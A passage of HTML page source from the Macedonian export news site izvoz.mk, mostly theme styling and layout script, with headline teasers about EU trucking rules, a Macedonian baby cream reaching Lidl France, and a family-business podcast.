            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:09:11+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_ad1" data-td_block_id="tdi_11_ad1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_ad1" data-td_block_id="tdi_11_ad1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_12_547" class="tdc-zone"><div class="tdc_zone tdi_13_13a  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_13a{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_13a{
margin-top:150px !important;
}
}

</style><div id="tdi_14_21b" class="tdc-row stretch_row"><div class="vc_row tdi_15_4d9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15_4d9{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15_4d9{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_15_4d9 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_15_4d9{
margin-top:-160px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_4d9{
padding-top:44px !important;
}
}

</style>
<div class="tdi_14_21b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_14_21b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/izvozmk/wp-content/uploads/2019/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_14_21b_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_17_73a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_73a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_a43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_a43{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_663  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_663{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22_7aa td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22_7aa" >
<style>
.td-theme-wrap .tdi_22_7aa .td-block-title > *,
            .td-theme-wrap .tdi_22_7aa .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22_7aa .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22_7aa .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_22_7aa .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_22_7aa .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_7aa .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_22_7aa .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22_7aa .td_quote_on_blocks,
            .td-theme-wrap .tdi_22_7aa .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22_7aa .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22_7aa .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22_7aa .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_7aa .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22_7aa .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_22_7aa .td-read-more a,
            .td-theme-wrap .tdi_22_7aa .td-weather-information:before,
            .td-theme-wrap .tdi_22_7aa .td-weather-week:before,
            .td-theme-wrap .tdi_22_7aa .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22_7aa .td-post-category,
            .td-theme-wrap .tdi_22_7aa .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_22_7aa{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_7aa{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_7aa{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_7aa .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_22_7aa .entry-thumb{
					background-position: center 50%;
				}.tdi_22_7aa .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22_7aa .td-image-container,
				.ie11 .tdi_22_7aa .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22_7aa .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_22_7aa .td-module-meta-info,
				.ie11 .tdi_22_7aa .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22_7aa .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_22_7aa .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_22_7aa .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22_7aa .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_22_7aa .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_22_7aa .td-post-category{
					display: none;
				}.tdi_22_7aa .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22_7aa .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_22_7aa .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22_7aa .td-read-more{
					display: none;
				}.tdi_22_7aa .td-post-author-name{
					display: none;
				}.tdi_22_7aa .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_22_7aa .td-icon-star,
                .tdi_22_7aa .td-icon-star-empty,
                .tdi_22_7aa .td-icon-star-half{
					font-size: 15px;
				}.tdi_22_7aa .td-module-comments{
					display: none;
				}.tdi_22_7aa .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22_7aa .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22_7aa .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_7aa .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_22_7aa.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_22_7aa .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_22_7aa .td-block-title a,
				.tdi_22_7aa .td-block-title span{
					font-size:18px !important;
				}.tdi_22_7aa .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_22_7aa .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22_7aa .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_7aa .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_22_7aa .td-module-container:before{
					bottom: -5px;
				}.tdi_22_7aa .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_7aa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_7aa .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_7aa .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_7aa .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_7aa .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_22_7aa .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_22_7aa .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_22_7aa .td-module-container:before{
					bottom: -10px;
				}.tdi_22_7aa .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_7aa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_7aa .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_7aa .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_7aa .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_22_7aa .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_7aa .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_22_7aa .td-module-container:before{
					bottom: -13px;
				}.tdi_22_7aa .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_7aa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_7aa .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_7aa .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_7aa .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22_7aa = new tdBlock();
block_tdi_22_7aa.id = "tdi_22_7aa";
block_tdi_22_7aa.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u041e","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","all_underline_color":"#dd3333","pag_space":"20","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_7aa","tdc_css_class":"tdi_22_7aa","tdc_css_class_style":"tdi_22_7aa_rand_style"}';
block_tdi_22_7aa.td_column_number = "1";
block_tdi_22_7aa.block_type = "td_flex_block_1";
block_tdi_22_7aa.post_count = "3";
block_tdi_22_7aa.found_posts = "4079";
block_tdi_22_7aa.header_color = "";
block_tdi_22_7aa.ajax_pagination_infinite_stop = "";
block_tdi_22_7aa.max_num_pages = "1360";
tdBlocksArray.push(block_tdi_22_7aa);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОСЛЕДНО</span></h4></div><div id=tdi_22_7aa class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:07:36+00:00" >23 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Една година алармираме за проблемот со транспортерите и со електронската евиденција во ЕУ и требаше состојбата да ескалира за да предизвика внимание.Се...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" class="td-image-wrap" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/becutan01-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција">Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:36:35+00:00" >23 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
„Бекутан“, еден од најпрепознатливите брендови за бебешка нега во регионот, за првпат официјално влегува на францускиот пазар преку малопродажната мрежа на „Лидл“...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:33:43+00:00" >22 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Во најновото издание на поткастот „Бизнис-клуб“ со Бранко Азески гостин е Зоран Илиевски, главен оперативен директор и менаџер...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_24_99d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_99d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_25_9a4 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_25_9a4" >
<style>
.td-theme-wrap .tdi_25_9a4 .td-block-title > *,
            .td-theme-wrap .tdi_25_9a4 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_25_9a4 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_25_9a4 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_25_9a4 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_25_9a4 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_9a4 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_25_9a4 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_25_9a4 .td_quote_on_blocks,
            .td-theme-wrap .tdi_25_9a4 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_25_9a4 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_25_9a4 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_25_9a4 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_9a4 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_25_9a4 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_25_9a4 .td-read-more a,
            .td-theme-wrap .tdi_25_9a4 .td-weather-information:before,
            .td-theme-wrap .tdi_25_9a4 .td-weather-week:before,
            .td-theme-wrap .tdi_25_9a4 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_25_9a4 .td-post-category,
            .td-theme-wrap .tdi_25_9a4 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_25_9a4{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_9a4{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_9a4{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_9a4 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_25_9a4 .entry-thumb{
					background-position: center 50%;
				}.tdi_25_9a4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25_9a4 .td-image-container,
				.ie11 .tdi_25_9a4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_25_9a4 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_25_9a4 .td-module-meta-info,
				.ie11 .tdi_25_9a4 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25_9a4 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_25_9a4 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25_9a4 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_25_9a4 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_25_9a4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_25_9a4 .td-post-category{
					display: none;
				}.tdi_25_9a4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25_9a4 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_25_9a4 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_25_9a4 .td-read-more{
					display: none;
				}.tdi_25_9a4 .td-post-author-name{
					display: none;
				}.tdi_25_9a4 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_25_9a4 .td-icon-star,
                .tdi_25_9a4 .td-icon-star-empty,
                .tdi_25_9a4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_25_9a4 .td-module-comments{
					display: none;
				}.tdi_25_9a4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25_9a4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_25_9a4 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_9a4 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_25_9a4 .td-block-title a,
				.tdi_25_9a4 .td-block-title span{
					font-size:18px !important;
				}.tdi_25_9a4 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_25_9a4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_25_9a4 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_9a4 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_25_9a4 .td-module-container:before{
					bottom: -5px;
				}.tdi_25_9a4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_9a4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_9a4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_9a4 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_9a4 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_9a4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_25_9a4 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_25_9a4 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_25_9a4 .td-module-container:before{
					bottom: -10px;
